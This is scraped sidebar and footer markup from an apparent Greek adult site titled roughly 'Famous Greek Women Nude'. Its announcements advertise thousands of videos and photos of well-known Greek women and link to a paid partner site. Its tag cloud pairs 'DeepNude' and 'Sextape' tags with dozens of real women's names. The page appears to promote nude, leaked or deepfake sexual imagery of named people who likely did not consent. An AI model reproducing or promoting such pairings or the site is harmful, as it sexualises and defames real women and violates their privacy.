<div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ellinides.net%2Ftag%2F%25CE%25AD%25CE%25BB%25CE%25BB%25CE%25B7-%25CE%25B3%25CE%25B5%25CE%25BB%25CE%25B5%25CE%25B2%25CE%25B5%25CF%2583%25CE%25AC%25CE%25BA%25CE%25B7%2F&amp;linkname=%CE%88%CE%BB%CE%BB%CE%B7%20%CE%93%CE%B5%CE%BB%CE%B5%CE%B2%CE%B5%CF%83%CE%AC%CE%BA%CE%B7%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.ellinides.net%2Ftag%2F%25CE%25AD%25CE%25BB%25CE%25BB%25CE%25B7-%25CE%25B3%25CE%25B5%25CE%25BB%25CE%25B5%25CE%25B2%25CE%25B5%25CF%2583%25CE%25AC%25CE%25BA%25CE%25B7%2F&amp;linkname=%CE%88%CE%BB%CE%BB%CE%B7%20%CE%93%CE%B5%CE%BB%CE%B5%CE%B2%CE%B5%CF%83%CE%AC%CE%BA%CE%B7%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.ellinides.net%2Ftag%2F%25CE%25AD%25CE%25BB%25CE%25BB%25CE%25B7-%25CE%25B3%25CE%25B5%25CE%25BB%25CE%25B5%25CE%25B2%25CE%25B5%25CF%2583%25CE%25AC%25CE%25BA%25CE%25B7%2F&amp;linkname=%CE%88%CE%BB%CE%BB%CE%B7%20%CE%93%CE%B5%CE%BB%CE%B5%CE%B2%CE%B5%CF%83%CE%AC%CE%BA%CE%B7%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.ellinides.net%2Ftag%2F%25CE%25AD%25CE%25BB%25CE%25BB%25CE%25B7-%25CE%25B3%25CE%25B5%25CE%25BB%25CE%25B5%25CE%25B2%25CE%25B5%25CF%2583%25CE%25AC%25CE%25BA%25CE%25B7%2F&amp;linkname=%CE%88%CE%BB%CE%BB%CE%B7%20%CE%93%CE%B5%CE%BB%CE%B5%CE%B2%CE%B5%CF%83%CE%AC%CE%BA%CE%B7%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.ellinides.net%2Ftag%2F%25CE%25AD%25CE%25BB%25CE%25BB%25CE%25B7-%25CE%25B3%25CE%25B5%25CE%25BB%25CE%25B5%25CE%25B2%25CE%25B5%25CF%2583%25CE%25AC%25CE%25BA%25CE%25B7%2F&amp;linkname=%CE%88%CE%BB%CE%BB%CE%B7%20%CE%93%CE%B5%CE%BB%CE%B5%CE%B2%CE%B5%CF%83%CE%AC%CE%BA%CE%B7%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="block-3" class="widget widget_block"><div class="popular-posts"><h2>Last minute top views</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Last minute top views","limit":"10","offset":0,"range":"custom","time_quantity":"60","time_unit":"minute","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"width":"100","height":"56","build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><div id="verticalmarquee-2" class="widget vm_widget"><p class="widget-title">Announcements</p><div style='padding:3px;'><marquee style='height:300px;' scrollamount='2' scrolldelay='5' direction='up' onmouseover='this.stop()' onmouseout='this.start()'><ul>
<li><a href="https://www.paparazzigr.online/" target="_blank">Paparazzigr</a> Τα μέλη χρησιμοποιούν τον κωδικό που έχουν.</li>
<li>Προς το παρόν περίπου 4.200 βίντεο &amp; 47.000 φωτογραφίες γνωστών Ελληνίδων online.</li>
<li>70 σελίδες στις 9 ενότητες.</li>
<li>Ο τομέας διαχειρίζεται από Αμερικανική εταιρεία &amp; ενημερώνεται καθημερινά.</li>
<li>Διαδικτυακή ροή βίντεο με σύστημα CDN τελευταίας τεχνολογίας.</li>
<li>Όλα τα βίντεο είναι επεξεργασμένα με professional video software ώστε να έχουν σωστή φωτεινότητα &amp; χρωματισμό.</li>
</ul></marquee></div></div>	</div>
</div>
</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
data-section="neve_sidebar-widgets-footer-two-widgets"
data-item-id="footer-two-widgets">
<div class="widget-area">
<div id="cool_tag_cloud-2" class="widget widget_cool_tag_cloud"><p class="widget-title">Most Popular</p><div class="cool-tag-cloud"><div class="ctcdefault"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"><a href="https://www.ellinides.net/tag/deepnude/" class="tag-cloud-link tag-link-1623 tag-link-position-1" style="font-size: 15px;">DeepNude</a><a href="https://www.ellinides.net/tag/masterchef/" class="tag-cloud-link tag-link-1941 tag-link-position-2" style="font-size: 15px;">MasterChef</a><a href="https://www.ellinides.net/tag/second-base/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 15px;">Second Base</a><a href="https://www.ellinides.net/tag/sextape/" class="tag-cloud-link tag-link-1571 tag-link-position-4" style="font-size: 15px;">Sextape</a><a href="https://www.ellinides.net/tag/%ce%ac%ce%bd%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b1%ce%bc%ce%b1%ce%bd%cf%84%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 15px;">Άννα Διαμαντοπούλου</a><a href="https://www.ellinides.net/tag/%ce%ac%cf%81%cf%84%ce%b5%ce%bc%ce%b9%cf%82/" class="tag-cloud-link tag-link-77 tag-link-position-6" style="font-size: 15px;">Άρτεμις</a><a href="https://www.ellinides.net/tag/%ce%ac%cf%81%cf%84%ce%b5%ce%bc%ce%b9%cf%82-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%cf%84%ce%bf%cf%85/" class="tag-cloud-link tag-link-45 tag-link-position-7" style="font-size: 15px;">Άρτεμις Αλεξανδράτου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%b3%ce%ba%cf%81%ce%ad%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-188 tag-link-position-8" style="font-size: 15px;">Έλενα Γκρέκου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%ba%cf%81%ce%b5%ce%bc%ce%bb%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-386 tag-link-position-9" style="font-size: 15px;">Έλενα Κρεμλίδου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%84%cf%83%ce%b1%ce%b3%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%cf%8d/" class="tag-cloud-link tag-link-248 tag-link-position-10" style="font-size: 15px;">Έλενα Τσαγκρινού</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%84%cf%83%ce%b9%cf%81%ce%b9%ce%b3%ce%ba%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 15px;">Έλενα Τσιριγκάκη</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%87%ce%b1%cf%84%ce%b6%ce%ae/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 15px;">Έλενα Χατζή</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85/" class="tag-cloud-link tag-link-147 tag-link-position-13" style="font-size: 15px;">Έλλη Κοκκίνου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%ae/" class="tag-cloud-link tag-link-79 tag-link-position-14" style="font-size: 15px;">Έλλη Παπαγγελή</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%cf%80%ce%b1%cf%85%ce%bb%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 15px;">Έλλη Παυλίδη</a><a href="https://www.ellinides.net/tag/%cf%8c%ce%bb%ce%b3%ce%b1-%ce%bb%ce%b1%cf%86%ce%b1%ce%b6%ce%ac%ce%bd%ce%b7/" class="tag-cloud-link tag-link-240 tag-link-position-16" style="font-size: 15px;">Όλγα Λαφαζάνη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b7%ce%bb%ce%b9%ce%ac%ce%b4%ce%b7/" class="tag-cloud-link tag-link-17 tag-link-position-17" style="font-size: 15px;">Αγγελική Ηλιάδη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b8%ce%b7%ce%bd%ce%ac/" class="tag-cloud-link tag-link-1833 tag-link-position-18" style="font-size: 15px;">Αθηνά</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b8%ce%b7%ce%bd%ce%ac-%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b7/" class="tag-cloud-link tag-link-139 tag-link-position-19" style="font-size: 15px;">Αθηνά Πολίτη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b9%ce%bc%ce%b9%ce%bb%ce%af%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%b1%ce%ba/" class="tag-cloud-link tag-link-499 tag-link-position-20" style="font-size: 15px;">Αιμιλία Μπάρακ</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%b1-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%b9%cf%8e%cf%84%ce%b1%cf%81%ce%bf%cf%85/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 15px;">Αλεξάνδρα Παναγιώταρου</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bb%ce%bc%ce%ac%ce%b6%ce%b1-%ce%b4%ce%b9%ce%b1%ce%bc%ce%ac%ce%bd%cf%84%ce%b7/" class="tag-cloud-link tag-link-93 tag-link-position-22" style="font-size: 15px;">Αλμάζα Διαμάντη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b2%ce%bf%cf%83%ce%ba%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 15px;">Αναστασία Βοσκανίδου</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b3%ce%b9%ce%bf%cf%8d%cf%83%ce%b5%cf%86/" class="tag-cloud-link tag-link-304 tag-link-position-24" style="font-size: 15px;">Αναστασία Γιούσεφ</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%81%ce%b9%ce%ac%ce%b4%ce%bd%ce%b7-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%bf%cf%8d/" class="tag-cloud-link tag-link-1831 tag-link-position-25" style="font-size: 15px;">Αριάδνη Ακριβού</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%83%ce%b7%ce%bc%ce%af%ce%bd%ce%b1-%ce%b9%ce%b3%ce%b3%ce%bb%ce%ad%ce%b6%ce%bf%cf%85/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15px;">Ασημίνα Ιγγλέζου</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%86%cf%81%ce%bf%ce%b4%ce%af%cf%84%ce%b7-%ce%b1%ce%b4%ce%ac%ce%bc%ce%b7/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 15px;">Αφροδίτη Αδάμη</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%ba%cf%85-%cf%87%ce%b1%cf%84%ce%b6%ce%b7%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-158 tag-link-position-28" style="font-size: 15px;">Βίκυ Χατζηβασιλείου</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%b5%cf%81%cf%8c%ce%bd%ce%b9%ce%ba%ce%b1-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-266 tag-link-position-29" style="font-size: 15px;">Βερόνικα Βασιλείου</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%bf%cf%8d%ce%bb%ce%b1-%ce%b2%ce%b1%ce%b2%ce%ac%cf%84%cf%83%ce%b7/" class="tag-cloud-link tag-link-25 tag-link-position-30" style="font-size: 15px;">Βούλα Βαβάτση</a><a href="https://www.ellinides.net/tag/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%b1-%ce%bb%ce%b9%ce%b1%ce%bd%ce%ad%cf%81%ce%b7/" class="tag-cloud-link tag-link-22 tag-link-position-31" style="font-size: 15px;">Γεωργία Λιανέρη</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" class="tag-cloud-link tag-link-164 tag-link-position-32" style="font-size: 15px;">Δέσποινα Βανδή</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1/" class="tag-cloud-link tag-link-1832 tag-link-position-33" style="font-size: 15px;">Δήμητρα</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-80 tag-link-position-34" style="font-size: 15px;">Δήμητρα Αλεξανδράκη</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%ce%bc%ce%b1%cf%84%cf%83%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-123 tag-link-position-35" style="font-size: 15px;">Δήμητρα Ματσούκα</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%ce%bb%ce%b1%ce%bd%ce%b1%cf%81%ce%ac/" class="tag-cloud-link tag-link-1557 tag-link-position-36" style="font-size: 15px;">Ειρήνη Λαναρά</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%ce%bb%cf%8d%cf%81%ce%b7/" class="tag-cloud-link tag-link-1895 tag-link-position-37" style="font-size: 15px;">Ειρήνη Λύρη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%83%cf%84%ce%b5%cf%81%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d/" class="tag-cloud-link tag-link-485 tag-link-position-38" style="font-size: 15px;">Ειρήνη Στεριανού</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%ce%bc%ce%b5%ce%bd%ce%b5%ce%b3%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-74 tag-link-position-39" style="font-size: 15px;">Ελένη Μενεγάκη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%cf%86%ce%bf%cf%85%cf%81%ce%ad%ce%b9%cf%81%ce%b1/" class="tag-cloud-link tag-link-338 tag-link-position-40" style="font-size: 15px;">Ελένη Φουρέιρα</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%af%ce%bd%ce%b1-%ce%bc%cf%80%ce%b5%ce%ba%ce%ac%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-229 tag-link-position-41" style="font-size: 15px;">Ελίνα Μπεκάκου</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%b5%ce%bf%ce%bd%cf%8e%cf%81%ce%b1-%ce%bc%ce%b5%ce%bb%ce%ad%cf%84%ce%b7/" class="tag-cloud-link tag-link-82 tag-link-position-42" style="font-size: 15px;">Ελεονώρα Μελέτη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%b1-%cf%83%ce%b9%cf%86%ce%bd%ce%b1%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-710 tag-link-position-43" style="font-size: 15px;">Ελευθερία Σιφναίου</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%85%ce%b3%ce%b5%ce%bd%ce%af%ce%b1-%ce%b3%ce%ba%ce%b9%ce%b6%ce%ad%ce%bb%ce%b7/" class="tag-cloud-link tag-link-202 tag-link-position-44" style="font-size: 15px;">Ευγενία Γκιζέλη</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1/" class="tag-cloud-link tag-link-78 tag-link-position-45" style="font-size: 15px;">Εύα</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1-%ce%bb%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b7/" class="tag-cloud-link tag-link-76 tag-link-position-46" style="font-size: 15px;">Εύα Λάσκαρη</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1-%cf%83%ce%b1%ce%b2%ce%b1%ce%b3%ce%b9%ce%bf%cf%8d/" class="tag-cloud-link tag-link-48 tag-link-position-47" style="font-size: 15px;">Εύα Σαβαγιού</a><a href="https://www.ellinides.net/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-181 tag-link-position-48" style="font-size: 15px;">Ζέτα Δούκα</a><a href="https://www.ellinides.net/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%b8%ce%b5%ce%bf%ce%b4%cf%89%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-144 tag-link-position-49" style="font-size: 15px;">Ζέτα Θεοδωροπούλου</a><a href="https://www.ellinides.net/tag/%ce%b7%cf%81%cf%8e/" class="tag-cloud-link tag-link-40 tag-link-position-50" style="font-size: 15px;">Ηρώ</a><a href="https://www.ellinides.net/tag/%ce%b9%ce%bd%ce%bd%ce%b1-%ce%b9%ce%bd%ce%bd%ce%ac%ce%ba%ce%b9/" class="tag-cloud-link tag-link-415 tag-link-position-51" style="font-size: 15px;">Ιννα Ιννάκι</a><a href="https://www.ellinides.net/tag/%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b1-%cf%84%ce%bf%cf%8d%ce%bd%ce%b7/" class="tag-cloud-link tag-link-122 tag-link-position-52" style="font-size: 15px;">Ιωάννα Τούνη</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b9%ce%bd%ce%bf%cf%8d%cf%81%ce%b3%ce%b9%ce%bf%cf%85/" class="tag-cloud-link tag-link-107 tag-link-position-53" style="font-size: 15px;">Κατερίνα Καινούργιου</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%ce%ba%ce%bf%cf%85%ce%b2%ce%bf%cf%85%cf%84%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-2000 tag-link-position-54" style="font-size: 15px;">Κατερίνα Κουβουτσάκη</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-180 tag-link-position-55" style="font-size: 15px;">Κατερίνα Στικούδη</a><a href="https://www.ellinides.net/tag/%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%cf%84%ce%bf%ce%b6%cf%8c%ce%b3%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-1607 tag-link-position-56" style="font-size: 15px;">Κυριακή Τοζόγλου</a><a href="https://www.ellinides.net/tag/%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%b1-%cf%83%cf%80%cf%85%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-43 tag-link-position-57" style="font-size: 15px;">Κωνσταντίνα Σπυροπούλου</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%ac%ce%bf%cf%85%cf%81%ce%b1-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-34 tag-link-position-58" style="font-size: 15px;">Λάουρα Δημητρίου</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%af%ce%bb%ce%b1-%ce%ba%cf%81%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/" class="tag-cloud-link tag-link-755 tag-link-position-59" style="font-size: 15px;">Λίλα Κρητικού</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%b9%ce%bf%cf%8d%ce%bc%cf%80%ce%b1-%ce%b6%cf%8e%cf%81%ce%b1/" class="tag-cloud-link tag-link-62 tag-link-position-60" style="font-size: 15px;">Λιούμπα Ζώρα</a><a href="https://www.ellinides.net/tag/%ce%bb%cf%85%ce%b4%ce%af%ce%b1-%ce%ba%ce%bf%cf%81%ce%bd%ce%b1%cf%81%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-348 tag-link-position-61" style="font-size: 15px;">Λυδία Κορναράκη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%ac%ce%b3%ce%ba%cf%85-%cf%87%ce%b1%cf%81%ce%b1%ce%bb%ce%b1%ce%bc%cf%80%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-15 tag-link-position-62" style="font-size: 15px;">Μάγκυ Χαραλαμπίδου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85/" class="tag-cloud-link tag-link-11 tag-link-position-63" style="font-size: 15px;">Μαρία Αλεξάνδρου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%bb%ce%ac%ce%b2%cf%81%ce%b9%ce%b1/" class="tag-cloud-link tag-link-462 tag-link-position-64" style="font-size: 15px;">Μαρία Καλάβρια</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%bf%cf%81%ce%b9%ce%bd%ce%b8%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-97 tag-link-position-65" style="font-size: 15px;">Μαρία Κορινθίου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%cf%8e%ce%bd%cf%83%cf%84%ce%b1/" class="tag-cloud-link tag-link-475 tag-link-position-66" style="font-size: 15px;">Μαρία Κώνστα</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%bc%ce%b1%cf%84%cf%83%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-7 tag-link-position-67" style="font-size: 15px;">Μαρία Ματσούκα</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%b1%ce%b1%cf%84%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-24 tag-link-position-68" style="font-size: 15px;">Μαρία Σαατσάκη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-199 tag-link-position-69" style="font-size: 15px;">Μαριάννα Αναγνωστοπούλου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%bd%cf%84%ce%bf%cf%8d%ce%b2%ce%bb%ce%b7/" class="tag-cloud-link tag-link-29 tag-link-position-70" style="font-size: 15px;">Μαριάννα Ντούβλη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7/" class="tag-cloud-link tag-link-333 tag-link-position-71" style="font-size: 15px;">Μαριάννα Σταμάτη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%bf%cf%8d-%ce%bc%ce%bf%cf%81%ce%ac%ce%bb%ce%b5%cf%82/" class="tag-cloud-link tag-link-129 tag-link-position-72" style="font-size: 15px;">Μαριλού Μοράλες</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b9%ce%ba%ce%b1%ce%ad%ce%bb%ce%b1-%cf%86%cf%89%cf%84%ce%b9%ce%ac%ce%b4%ce%b7/" class="tag-cloud-link tag-link-55 tag-link-position-73" style="font-size: 15px;">Μικαέλα Φωτιάδη</a><a href="https://www.ellinides.net/tag/%ce%bc%cf%80%ce%ad%ce%bb%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b6%ce%bf%ce%bb%ce%ad%ce%b1/" class="tag-cloud-link tag-link-106 tag-link-position-74" style="font-size: 15px;">Μπέλλα Καζολέα</a><a 